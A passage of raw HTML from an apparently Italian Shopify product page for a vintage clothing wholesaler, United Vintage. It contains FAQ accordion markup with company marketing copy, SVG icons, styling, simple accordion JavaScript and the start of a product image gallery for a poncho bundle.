37.542969 8.03125 38.09375 C 8.019531 38.09375 8.011719 38.09375 8 38.09375 L 2.25 38.09375 C 2.460938 37.320313 2.769531 36.6875 3.25 36.1875 C 3.941406 35.46875 4.90625 34.910156 5.96875 34.4375 C 7.03125 33.964844 8.160156 33.589844 9.1875 33.0625 C 10.214844 32.535156 11.195313 31.835938 11.625 30.65625 C 11.660156 30.566406 11.679688 30.472656 11.6875 30.375 C 11.789063 29.136719 11.8125 28.3125 11.8125 27.3125 C 11.820313 26.957031 11.644531 26.625 11.34375 26.4375 C 11.3125 26.402344 11.246094 26.332031 11.1875 26.25 C 11.070313 26.082031 10.917969 25.847656 10.78125 25.5625 C 10.507813 24.996094 10.269531 24.261719 10.1875 23.65625 C 10.121094 23.210938 9.761719 22.863281 9.3125 22.8125 C 9.238281 22.710938 9.085938 22.375 9 21.6875 C 8.96875 21.402344 9.023438 21.238281 9.0625 21.15625 C 9.46875 20.878906 9.613281 20.351563 9.40625 19.90625 C 8.578125 18.03125 8.722656 16.078125 9.6875 14.59375 C 10.574219 13.226563 12.296875 12.28125 14.84375 12.125 Z"></path>
                        </svg>
                      
                  </div>
                
                <div style="">
                  Il vostro partner all'ingrosso di fiducia
                </div>

                <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 143.000000 83.000000" preserveAspectRatio="xMidYMid meet" class="icon-template--26842618822989__ss_tabs_block_qEgfTd" style="
                    fill: #121212;
                    width: var(--arrow-size, 17px);
                    height: auto;
                    position: absolute; right: 0; top: 50%;
                    --rotate: 0deg;
                    transform:  translateY(-50%) rotate(var(--rotate));
                    transition: transform 0.3s ease;
                  ">
                  <g transform="translate(0.000000,83.000000) scale(0.100000,-0.100000)" fill="" stroke="none">
                  <path d="M57 772 l-57 -57 360 -360 360 -360 357 357 358 358 -63 62 -62 63 -298 -298 -297 -297 -295 295 c-162 162 -297 295 -300 295 -3 0 -31 -26 -63 -58z"></path>
                  </g>
                </svg>
              </div>
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  display: none; height: 0; padding-top: 0; padding-bottom: 0;
                  --font-size: 16px;
                  color: #121212;
                  --color: #121212;
                ">
                <p>Noi di United Vintage siamo molto più di un grossista:<br/>siamo un team appassionato che fa di tutto per offrirvi i migliori prodotti vintage e il miglior servizio clienti.<br/><br/>In quanto azienda indipendente a misura d'uomo, mettiamo il cuore e l'anima in ogni fase del processo:<br/>dalla selezione meticolosa degli articoli all'aiuto ai nostri clienti per far crescere il loro business.<br/><br/>Ogni mese spediamo da 15 a 20 tonnellate di abbigliamento in tutta Europa - migliaia di articoli che generano margini reali per i nostri rivenditori.<br/>La nostra missione? Aiutarvi a vendere velocemente, bene e con profitto, contribuendo al contempo a una moda più sostenibile.<br/><br/>Unitevi ai professionisti del vintage che si affidano a United Vintage per far funzionare i loro negozi.</p>
                
              </div>
            </div>
            
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd">
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style=" --font-size: 16px; ">
                <p>Noi di United Vintage siamo molto più di un grossista:<br/>siamo un team appassionato che fa di tutto per offrirvi i migliori prodotti vintage e il miglior servizio clienti.<br/><br/>In quanto azienda indipendente a misura d'uomo, mettiamo il cuore e l'anima in ogni fase del processo:<br/>dalla selezione meticolosa degli articoli all'aiuto ai nostri clienti per far crescere il loro business.<br/><br/>Ogni mese spediamo da 15 a 20 tonnellate di abbigliamento in tutta Europa - migliaia di articoli che generano margini reali per i nostri rivenditori.<br/>La nostra missione? Aiutarvi a vendere velocemente, bene e con profitto, contribuendo al contempo a una moda più sostenibile.<br/><br/>Unitevi ai professionisti del vintage che si affidano a United Vintage per far funzionare i loro negozi.</p>
                
              </div>
            </div>
          
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd" style="--border-color: #f2f2f2;">
              <div class="button-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  color: #121212;
                  --font-size: 18px;
                ">
                
                
                
                  <style>
                    .question-icon-tab_q8dFPH svg {
                      width: 100%;
                      height: auto;
                    }
                  </style>
                  <div class="question-icon-tab_q8dFPH" style="
                      display: flex;
                      margin-right: 32px; color: #121212; width: 22px;
                      flex-shrink: 0;
                    ">
                    
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor">
                          <path d="M 25 1.9199219 C 12.265113 1.9199219 1.9199219 12.265113 1.9199219 25 C 1.9199219 37.734887 12.265113 48.080078 25 48.080078 C 37.734887 48.080078 48.080078 37.734887 48.080078 25 C 48.080078 12.265113 37.734887 1.9199219 25 1.9199219 z M 24 4.0371094 L 24 13.970703 C 21.43251 13.91011 18.991445 13.623022 16.740234 13.152344 C 17.136627 11.9515 17.587103 10.835559 18.087891 9.8339844 C 19.740825 6.5281156 21.837286 4.5160498 24 4.0371094 z M 26 4.0371094 C 28.162714 4.5160498 30.259175 6.5281156 31.912109 9.8339844 C 32.414496 10.838757 32.866379 11.958806 33.263672 13.164062 C 31.015269 13.630037 28.5709 13.911377 26 13.970703 L 26 4.0371094 z M 19.171875 4.7402344 C 18.086481 5.8772845 17.118637 7.2998344 16.298828 8.9394531 C 15.727502 10.082106 15.226366 11.34271 14.789062 12.6875 C 12.825936 12.158279 11.050587 11.492361 9.5175781 10.71875 C 12.097501 7.9227151 15.411073 5.8180109 19.171875 4.7402344 z M 30.828125 4.7402344 C 34.585289 5.8169681 37.895737 7.9189636 40.474609 10.710938 C 38.96425 11.498668 37.190868 12.172098 35.216797 12.703125 C 34.778353 11.352409 34.274712 10.086534 33.701172 8.9394531 C 32.881363 7.2998344 31.913519 5.8772845 30.828125 4.7402344 z M 41.783203 12.273438 C 44.280319 15.563254 45.849591 19.596544 46.054688 24 L 37.013672 24 C 36.940686 20.642697 36.511581 17.472843 35.777344 14.632812 C 38.021162 14.025788 40.043564 13.230357 41.783203 12.273438 z M 8.2050781 12.289062 C 9.9635362 13.222752 11.989301 14.00879 14.226562 14.615234 C 13.489633 17.459671 13.059462 20.635904 12.986328 24 L 3.9453125 24 C 4.1500856 19.603485 5.7148727 15.576078 8.2050781 12.289062 z M 16.175781 15.085938 C 18.608124 15.603479 21.237145 15.911692 24 15.972656 L 24 24 L 14.986328 24 C 15.060725 20.787369 15.480743 17.762271 16.175781 15.085938 z M 33.828125 15.099609 C 34.521088 17.7726 34.939401 20.792796 35.013672 24 L 26 24 L 26 15.972656 C 28.764457 15.913393 31.396477 15.612271 33.828125 15.099609 z M 3.9453125 26 L 12.986328 26 C 13.059314 29.357303 13.488419 32.527156 14.222656 35.367188 C 11.978838 35.974212 9.9564363 36.769643 8.2167969 37.726562 C 5.7196806 34.436746 4.1504088 30.403456 3.9453125 26 z M 14.986328 26 L 24 26 L 24 34.027344 C 21.235543 34.086607 18.603523 34.387729 16.171875 34.900391 C 15.478912 32.2274 15.060599 29.207204 14.986328 26 z M 26 26 L 35.013672 26 C 34.939275 29.212631 34.519257 32.237729 33.824219 34.914062 C 31.391876 34.396521 28.762855 34.088308 26 34.027344 L 26 26 z M 37.013672 26 L 46.054688 26 C 45.849914 30.396515 44.285127 34.423922 41.794922 37.710938 C 40.036464 36.777248 38.010699 35.99121 35.773438 35.384766 C 36.510367 32.540329 36.940538 29.364096 37.013672 26 z M 24 36.029297 L 24 45.962891 C 21.837286 45.48395 19.740825 43.471884 18.087891 40.166016 C 17.585504 39.161243 17.133621 38.041194 16.736328 36.835938 C 18.984731 36.369963 21.4291 36.088623 24 36.029297 z M 26 36.029297 C 28.56749 36.08989 31.008555 36.376978 33.259766 36.847656 C 32.863373 38.0485 32.412897 39.16444 31.912109 40.166016 C 30.259175 43.471884 28.162714 45.48395 26 45.962891 L 26 36.029297 z M 14.783203 37.296875 C 15.221647 38.647591 15.725288 39.913466 16.298828 41.060547 C 17.118637 42.700166 18.086481 44.122716 19.171875 45.259766 C 15.414711 44.183032 12.104263 42.081036 9.5253906 39.289062 C 11.03575 38.501332 12.809132 37.827902 14.783203 37.296875 z M 35.210938 37.3125 C 37.174064 37.841721 38.949413 38.507639 40.482422 39.28125 C 37.902499 42.077285 34.588927 44.181989 30.828125 45.259766 C 31.913519 44.122716 32.881363 42.700166 33.701172 41.060547 C 34.272498 39.917894 34.773634 38.65729 35.210938 37.3125 z"></path>
                        </svg>
                      
                  </div>
                
                <div style="">
                  Una rete mondiale. Stock esclusivo.
                </div>

                <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 143.000000 83.000000" preserveAspectRatio="xMidYMid meet" class="icon-template--26842618822989__ss_tabs_block_qEgfTd" style="
                    fill: #121212;
                    width: var(--arrow-size, 17px);
                    height: auto;
                    position: absolute; right: 0; top: 50%;
                    --rotate: 0deg;
                    transform:  translateY(-50%) rotate(var(--rotate));
                    transition: transform 0.3s ease;
                  ">
                  <g transform="translate(0.000000,83.000000) scale(0.100000,-0.100000)" fill="" stroke="none">
                  <path d="M57 772 l-57 -57 360 -360 360 -360 357 357 358 358 -63 62 -62 63 -298 -298 -297 -297 -295 295 c-162 162 -297 295 -300 295 -3 0 -31 -26 -63 -58z"></path>
                  </g>
                </svg>
              </div>
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  display: none; height: 0; padding-top: 0; padding-bottom: 0;
                  --font-size: 16px;
                  color: #121212;
                  --color: #121212;
                ">
                <p>Ci avvaliamo di partnership esclusive con i migliori fornitori e fabbriche d'epoca di tutto il mondo. Grazie alla nostra esperienza nel settore, siamo uno dei <strong>principali grossisti europei</strong>, con un accesso privilegiato agli articoli più ricercati sul mercato.</p><p>La nostra solida rete e il rigoroso processo di selezione ci consentono di offrire un livello di <strong>qualità e autenticità</strong> che fa la differenza. Ogni pezzo che abbiamo in magazzino risponde a criteri esigenti, pensati per i professionisti che cercano <strong>redditività e affidabilità</strong>.</p><p>Con <strong>United Vintage</strong>, avete accesso a una <strong>fonte di qualità superiore</strong>, a un <strong>servizio dedicato</strong> e a un'<strong>esperienza di vendita all'ingrosso pensata per aiutare la vostra attività a crescere</strong>.</p>
                United Vintage si avvale di partnership esclusive con i migliori fornitori e fabbriche vintage di tutto il mondo. Grazie alla nostra esperienza nel settore, siamo uno dei principali grossisti europei, con un accesso privilegiato agli articoli più ricercati sul mercato.

La nostra solida rete e il rigoroso processo di selezione ci permettono di offrire un livello di qualità e autenticità che fa la differenza. Ogni pezzo che abbiamo in magazzino risponde a criteri esigenti, pensati per i professionisti che cercano redditività e affidabilità.

Con United Vintage, avete accesso a una fonte di prima qualità, a un servizio dedicato e a un'esperienza di vendita all'ingrosso pensata per far crescere la vostra attività.
              </div>
            </div>
            
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd">
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style=" --font-size: 16px; ">
                <p>Ci avvaliamo di partnership esclusive con i migliori fornitori e fabbriche d'epoca di tutto il mondo. Grazie alla nostra esperienza nel settore, siamo uno dei <strong>principali grossisti europei</strong>, con un accesso privilegiato agli articoli più ricercati sul mercato.</p><p>La nostra solida rete e il rigoroso processo di selezione ci consentono di offrire un livello di <strong>qualità e autenticità</strong> che fa la differenza. Ogni pezzo che abbiamo in magazzino risponde a criteri esigenti, pensati per i professionisti che cercano <strong>redditività e affidabilità</strong>.</p><p>Con <strong>United Vintage</strong>, avete accesso a una <strong>fonte di qualità superiore</strong>, a un <strong>servizio dedicato</strong> e a un'<strong>esperienza di vendita all'ingrosso pensata per aiutare la vostra attività a crescere</strong>.</p>
                United Vintage si avvale di partnership esclusive con i migliori fornitori e fabbriche vintage di tutto il mondo. Grazie alla nostra esperienza nel settore, siamo uno dei principali grossisti europei, con un accesso privilegiato agli articoli più ricercati sul mercato.

La nostra solida rete e il rigoroso processo di selezione ci permettono di offrire un livello di qualità e autenticità che fa la differenza. Ogni pezzo che abbiamo in magazzino risponde a criteri esigenti, pensati per i professionisti che cercano redditività e affidabilità.

Con United Vintage, avete accesso a una fonte di prima qualità, a un servizio dedicato e a un'esperienza di vendita all'ingrosso pensata per far crescere la vostra attività.
              </div>
            </div>
          
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd" style="--border-color: #f2f2f2;">
              <div class="button-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  color: #121212;
                  --font-size: 18px;
                ">
                
                
                
                  <style>
                    .question-icon-tab_cAgFeG svg {
                      width: 100%;
                      height: auto;
                    }
                  </style>
                  <div class="question-icon-tab_cAgFeG" style="
                      display: flex;
                      margin-right: 32px; color: #121212; width: 22px;
                      flex-shrink: 0;
                    ">
                    
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px" fill="currentColor">
                          <path d="M 25 2 C 18.243757 2 12.467768 6.2125094 10.125 12.144531 C 10.085545 12.133602 10.048622 12.114939 10.015625 12.109375 C 9.7892588 12.071205 9.5904654 12.065054 9.0976562 12.052734 C 6.863648 11.997017 5 13.818575 5 16.052734 L 5 28 C 5 29.492222 4.971214 30.467798 5.1113281 31.347656 C 5.2514426 32.227515 5.6416929 33.001322 6.265625 33.677734 L 6.2109375 33.615234 C 6.2109375 33.615234 11.739969 40.71043 13 42.34375 L 13 45.140625 C 13 45.880703 13.509154 46.563206 13.994141 46.794922 C 14.479126 47.026638 14.9 47 15 47 L 22 47 C 22.69 47 23.38702 46.720034 23.71875 46.199219 C 24.05048 45.678403 24 45.215 24 45 L 24 40 C 24 39.93625 23.996198 39.82221 23.986328 39.701172 C 23.934188 37.373116 23.187577 35.408453 22.136719 33.738281 C 23.06681 33.906742 24.02325 34 25 34 C 25.977285 34 26.932847 33.906452 27.863281 33.738281 C 26.812433 35.408443 26.065812 37.373116 26.013672 39.701172 C 26.003781 39.82221 26 39.936253 26 40 L 26 45 C 26 45.215 25.94952 45.678403 26.28125 46.199219 C 26.61298 46.720034 27.31 47 28 47 L 35 47 C 35.1 47 35.520873 47.02664 36.005859 46.794922 C 36.490846 46.563206 37 45.880703 37 45.140625 L 37 42.34375 C 38.260031 40.71043 43.789063 33.615234 43.789062 33.615234 L 43.734375 33.677734 C 44.358307 33.001322 44.748557 32.227515 44.888672 31.347656 C 45.028789 30.467798 45 29.492222 45 28 L 45 16.052734 C 45 13.818575 43.136352 11.997017 40.902344 12.052734 C 40.409535 12.065054 40.210741 12.071205 39.984375 12.109375 C 39.951378 12.114938 39.914752 12.133701 39.875 12.144531 C 37.532232 6.2125094 31.756243 2 25 2 z M 24 4.4589844 L 24 9.9785156 L 20.15625 9.9785156 C 20.390284 9.1941103 20.654861 8.4639151 20.957031 7.8164062 C 21.85745 5.8869354 22.936084 4.9241537 24 4.4589844 z M 26 4.4589844 C 27.063916 4.9241537 28.14255 5.8869354 29.042969 7.8164062 C 29.345139 8.4639151 29.609716 9.1941103 29.84375 9.9785156 L 26 9.9785156 L 26 4.4589844 z M 20.427734 4.7753906 C 19.953022 5.4286529 19.521369 6.1631941 19.144531 6.9707031 C 18.722007 7.8761143 18.366844 8.890798 18.072266 9.9785156 L 13.529297 9.9785156 C 15.205408 7.583736 17.610667 5.7467395 20.427734 4.7753906 z M 29.572266 4.7753906 C 32.389333 5.7467395 34.794592 7.583736 36.470703 9.9785156 L 31.927734 9.9785156 C 31.633156 8.890798 31.277993 7.8761143 30.855469 6.9707031 C 30.478631 6.1631941 30.046978 5.4286529 29.572266 4.7753906 z M 12.349609 12.021484 L 17.613281 12.021484 C 17.326028 13.582368 17.14784 15.255081 17.09375 17 L 11.050781 17 C 11.175858 15.226956 11.627403 13.549812 12.349609 12.021484 z M 19.648438 12.021484 L 24 12.021484 L 24 17 L 19.09375 17 C 19.153581 15.238699 19.343602 13.554689 19.648438 12.021484 z M 26 12.021484 L 30.351562 12.021484 C 30.656398 13.554689 30.846419 15.238699 30.90625 17 L 26 17 L 26 12.021484 z M 32.386719 12.021484 L 37.650391 12.021484 C 38.372597 13.549812 38.824142 15.226956 38.949219 17 L 32.90625 17 C 32.85216 15.255081 32.673972 13.582368 32.386719 12.021484 z M 9 14.070312 L 9 18 L 9 28 A 1.0001 1.0001 0 0 0 9.1171875 28.482422 C 9.1060355 29.257662 9.2798116 30.042082 9.7773438 30.705078 L 14.199219 36.599609 A 1.0003905 1.0003905 0 1 0 15.800781 35.400391 L 11.378906 29.503906 A 1.0001 1.0001 0 0 0 11.376953 29.503906 C 10.82939 28.774241 10.974882 27.770618 11.705078 27.222656 L 11.707031 27.21875 C 12.380712 26.71349 13.305518 26.796155 13.878906 27.412109 L 18.328125 32.191406 A 1.0001 1.0001 0 0 0 18.351562 32.214844 C 20.319412 34.192246 21.926705 36.547666 21.990234 39.769531 A 1.0001 1.0001 0 0 0 21.998047 39.875 C 21.996608 39.863397 22 39.92 22 40 L 22 45 L 15 45 L 15 42 A 1.0001 1.0001 0 0 0 14.792969 41.390625 C 13.747323 40.030271 7.7890625 32.384766 7.7890625 32.384766 A 1.0001 1.0001 0 0 0 7.734375 32.322266 C 7.2883066 31.838678 7.178323 31.613344 7.0859375 31.033203 C 6.993552 30.453062 7 29.507778 7 28 L 7 16.052734 C 7 14.935182 7.8914424 14.071464 9 14.070312 z M 41 14.070312 C 42.108558 14.071513 43 14.935182 43 16.052734 L 43 28 C 43 29.507778 43.006403 30.453062 42.914062 31.033203 C 42.821672 31.613344 42.711693 31.838678 42.265625 32.322266 A 1.0001 1.0001 0 0 0 42.210938 32.384766 C 42.210938 32.384766 36.252677 40.030271 35.207031 41.390625 A 1.0001 1.0001 0 0 0 35 42 L 35 45 L 28 45 L 28 40 C 28 39.92 28.003353 39.863405 28.001953 39.875 A 1.0001 1.0001 0 0 0 28.009766 39.769531 C 28.073296 36.547666 29.680588 34.192246 31.648438 32.214844 A 1.0001 1.0001 0 0 0 31.671875 32.191406 L 36.121094 27.412109 C 36.694482 26.796155 37.619288 26.71349 38.292969 27.21875 L 38.294922 27.222656 C 39.025118 27.770618 39.17061 28.774241 38.623047 29.503906 A 1.0001 1.0001 0 0 0 38.621094 29.503906 L 34.199219 35.400391 A 1.0003905 1.0003905 0 0 0 35.800781 36.599609 L 40.222656 30.705078 L 40.222656 30.703125 C 40.719432 30.040441 40.893957 29.25709 40.882812 28.482422 A 1.0001 1.0001 0 0 0 41 28 L 41 18 L 41 14.070312 z M 11.037109 19 L 17.09375 19 C 17.159604 21.124425 17.405883 23.143498 17.816406 24.978516 L 14 24.978516 A 1.0216021 1.0216021 0 0 0 13.558594 25.072266 C 13.337049 25.029072 13.112143 25.006274 12.884766 25.005859 C 11.847565 23.216072 11.190687 21.180902 11.037109 19 z M 19.09375 19 L 24 19 L 24 24.978516 L 19.873047 24.978516 C 19.438021 23.190789 19.166941 21.154593 19.09375 19 z M 26 19 L 30.90625 19 C 30.833059 21.154593 30.561979 23.190789 30.126953 24.978516 L 26 24.978516 L 26 19 z M 32.90625 19 L 38.962891 19 C 38.809334 21.180718 38.152513 23.215394 37.115234 25.005859 C 36.887857 25.006274 36.662951 25.029072 36.441406 25.072266 A 1.0216021 1.0216021 0 0 0 36 24.978516 L 32.183594 24.978516 C 32.594117 23.143498 32.840396 21.124425 32.90625 19 z M 16.248047 27.021484 L 18.367188 27.021484 C 18.597235 27.732684 18.8543 28.407372 19.144531 29.029297 C 19.52334 29.841031 19.957851 30.578652 20.435547 31.234375 C 20.402153 31.222853 20.367265 31.214892 20.333984 31.203125 L 20.28125 31.349609 C 20.111744 31.166771 19.943999 30.980033 19.771484 30.806641 L 16.248047 27.021484 z M 20.486328 27.021484 L 24 27.021484 L 24 31.541016 C 22.936084 31.075846 21.85745 30.113065 20.957031 28.183594 C 20.788189 27.821788 20.634266 27.427992 20.486328 27.021484 z M 26 27.021484 L 29.513672 27.021484 C 29.365734 27.427992 29.211811 27.821788 29.042969 28.183594 C 28.14255 30.113065 27.063916 31.075846 26 31.541016 L 26 27.021484 z M 31.632812 27.021484 L 33.751953 27.021484 L 30.230469 30.804688 L 30.228516 30.806641 C 30.137939 30.897678 30.050803 30.998173 29.960938 31.091797 C 29.834376 31.139823 29.7025 31.176269 29.574219 31.220703 C 30.047909 30.568287 30.479307 29.835358 30.855469 29.029297 C 31.1457 28.407372 31.402765 27.732684 31.632812 27.021484 z"></path>
                        </svg>
                      
                  </div>
                
                <div style="">
                  Eco-responsabilità
                </div>

                <svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 143.000000 83.000000" preserveAspectRatio="xMidYMid meet" class="icon-template--26842618822989__ss_tabs_block_qEgfTd" style="
                    fill: #121212;
                    width: var(--arrow-size, 17px);
                    height: auto;
                    position: absolute; right: 0; top: 50%;
                    --rotate: 0deg;
                    transform:  translateY(-50%) rotate(var(--rotate));
                    transition: transform 0.3s ease;
                  ">
                  <g transform="translate(0.000000,83.000000) scale(0.100000,-0.100000)" fill="" stroke="none">
                  <path d="M57 772 l-57 -57 360 -360 360 -360 357 357 358 358 -63 62 -62 63 -298 -298 -297 -297 -295 295 c-162 162 -297 295 -300 295 -3 0 -31 -26 -63 -58z"></path>
                  </g>
                </svg>
              </div>
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style="
                  display: none; height: 0; padding-top: 0; padding-bottom: 0;
                  --font-size: 16px;
                  color: #121212;
                  --color: #121212;
                ">
                <p>Ogni mese salviamo dalle discariche <strong>15-20 tonnellate di vestiti</strong>.<br/><br/>Riutilizzando, rivendendo e riciclando i capi esistenti, contribuiamo a una moda più <strong>sostenibile</strong> e a limitare l'impatto ecologico della produzione tessile.<br/><br/>Ogni gesto conta: prolungare la vita dei vestiti significa fare qualcosa per il pianeta.</p>
                
              </div>
            </div>
            
            <div class="faq-template--26842618822989__ss_tabs_block_qEgfTd faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd">
              <div class="answer-template--26842618822989__ss_tabs_block_qEgfTd" style=" --font-size: 16px; ">
                <p>Ogni mese salviamo dalle discariche <strong>15-20 tonnellate di vestiti</strong>.<br/><br/>Riutilizzando, rivendendo e riciclando i capi esistenti, contribuiamo a una moda più <strong>sostenibile</strong> e a limitare l'impatto ecologico della produzione tessile.<br/><br/>Ogni gesto conta: prolungare la vita dei vestiti significa fare qualcosa per il pianeta.</p>
                
              </div>
            </div>
          
        </div>
      </div>
    </div>
  </div>
</template>

<script>
  (function () {
    function sectionSetup() {
      setTimeout(() => {
              const answerPaddingTop = 10;
      const answerPaddingBottom = 20;

      const faqs = document.querySelectorAll('.faq-template--26842618822989__ss_tabs_block_qEgfTd:not(.faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd)');
      const buttons = document.querySelectorAll(
        '.faq-template--26842618822989__ss_tabs_block_qEgfTd:not(.faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd) .button-template--26842618822989__ss_tabs_block_qEgfTd'
      );
      const answers = document.querySelectorAll(
        '.faq-template--26842618822989__ss_tabs_block_qEgfTd:not(.faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd) .answer-template--26842618822989__ss_tabs_block_qEgfTd'
      );
      const answersHeightCalElements = document.querySelectorAll(
        '.faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd .answer-template--26842618822989__ss_tabs_block_qEgfTd'
      );
      const icons = document.querySelectorAll(
        '.faq-template--26842618822989__ss_tabs_block_qEgfTd:not(.faq-answer-height-cal-template--26842618822989__ss_tabs_block_qEgfTd) .icon-template--26842618822989__ss_tabs_block_qEgfTd'
      );

      let activeIndex = -1;

      function openAnswer(index) {
        const height = answersHeightCalElements[index].offsetHeight;

        answers[index].style.display = 'block';
        setTimeout(() => {
          answers[index].style.paddingTop = `${answerPaddingTop}px`;
          answers[index].style.paddingBottom = `${answerPaddingBottom}px`;
          answers[index].style.height = `${height}px`;
          icons[index].style.setProperty('--rotate', '180deg');
        });
      }
      function closeAnswer(index) {
        answers[index].style.paddingTop = 0;
        answers[index].style.paddingBottom = 0;
        answers[index].style.height = 0;
        icons[index].style.setProperty('--rotate', '0deg');

        setTimeout(() => {
          answers[index].style.display = 'none';
        }, 300);
      }
      function toggleAnswer(index) {
        if (answers[index].style.display === 'none') {
          openAnswer(index);
          activeIndex = index;
        } else {
          closeAnswer(index);
          activeIndex = -1;
        }
      }
      function closeAllAnswerBut(index) {
        answers.forEach((answer, i) => {
          if (i !== index) {
            closeAnswer(i);
          }
        });
      }

      // When clicked, toggle the answer, animate the answer's height:
      buttons.forEach((button, index) => {
        button.addEventListener('click', () => {
          toggleAnswer(index);
          
        });
      });

      // When the window is resized, debounce the answer's height:
      let resizeTimer;
      window.addEventListener('resize', () => {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(() => {
          if (activeIndex !== -1) {
            const height = answersHeightCalElements[activeIndex].offsetHeight;
            answers[activeIndex].style.height = `${height}px`;
          }
        }, 250);
      });
        
      
        if (faqs.length > 0) {
          toggleAnswer(0);
        }
      
      }, 500);
    }
    document.addEventListener('DOMContentLoaded', sectionSetup);
    document.addEventListener('shopify:section:load', function (event) {
      if (event.detail.sectionId === 'template--26842618822989__ss_tabs_block_qEgfTd') {
        sectionSetup();
      }
    });
  })();
</script>

</div><section id="shopify-section-template--26842618822989__main" class="shopify-section section"><section id="MainProduct-template--26842618822989__main" class="page-width section-template--26842618822989__main-padding" data-section="template--26842618822989__main"><style data-shopify="">.section-template--26842618822989__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26842618822989__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26842618822989__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26842618822989__main {
        --media-radius: 0px;
      }
    }#ProductInfo-template--26842618822989__main .AirReviews-Widget--AppBlockSummary {
        text-align: center;
        display: flex;
        justify-content: center;
      }
      #ProductInfo-template--26842618822989__main .AirReviews-Widget--AppBlockSummary > * {
        text-align: center;
      }#price-template--26842618822989__main {
        display: flex;
        flex-direction: column;
        align-items: center;
      }
      #price-template--26842618822989__main .price {
        text-align: center;
      }
      #price-template--26842618822989__main .price__container {
        text-align: center;
        display: flex;
        flex-direction: column;
        align-items: center;
      }
      #price-template--26842618822989__main .price__regular {
        text-align: center;
      }
      #price-template--26842618822989__main .price__sale {
        text-align: center;
      }
      #price-template--26842618822989__main .price-item {
        display: inline-block;
      }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery id="MediaGallery-template--26842618822989__main" data-section="template--26842618822989__main" role="region" aria-label="Visionneuse de la galerie" data-desktop-layout="thumbnail_slider">
  <div id="GalleryStatus-template--26842618822989__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26842618822989__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26842618822989__main">
        Vai alle informazioni sul prodotto
      </a><ul id="Slider-Gallery-template--26842618822989__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview" role="list"><li id="Slide-template--26842618822989__main-50825705816397" class="product__media-item grid__item slider__slide is-active" data-media-id="template--26842618822989__main-50825705816397">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">

  <noscript><div class="product__media media">
        <img src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1946" alt="Set di poncho messicani vintage con cappuccio in cotone intrecciato" srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=246 246w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=493 493w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=600 600w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=713 713w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=823 823w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=990 990w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1100 1100w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1206 1206w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1346 1346w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1426 1426w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1646 1646w, //www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

